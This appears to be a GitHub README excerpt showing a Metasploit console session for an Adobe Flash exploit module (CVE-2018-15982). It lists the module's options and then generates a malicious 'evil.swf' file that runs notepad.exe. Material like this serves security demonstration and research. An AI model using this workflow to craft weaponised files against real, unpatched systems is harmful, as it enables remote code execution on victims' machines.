 msf exploit(windows/adobe_flash_swf) > info
Name: Adobe Flash SWF
Module: exploit/windows/adobe_flash_swf
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2018-12-05
Provided by:
Kevin Phongagsorn
Available targets:
Id  Name
--  ----
0   Adobe 31.0.0.135 and below
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
COMMAND   notepad.exe      yes       Command to run
FILENAME  evil.swf         no        The output filename
Payload information:
Description:
This exploit module creates a malicious swf file.
References:
https://cvedetails.com/cve/CVE-2018-15982/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-15982
https://github.com/smgorelik/Windows-RCE-exploits
https://threatpost.com/adobe-patches-zero-day-vulnerability-in-flash-player/139629/
https://github.com/kphongagsorn/adobe-flash
msf exploit(windows/adobe_flash_swf) > exploit
[*] Command to run notepad.exe
[*] Creating 'evil.swf'...
[+] 'evil.swf' successfully created!
[+] Payload in: /root/.msf4/modules/exploits/windows
msf exploit(windows/adobe_flash_swf) >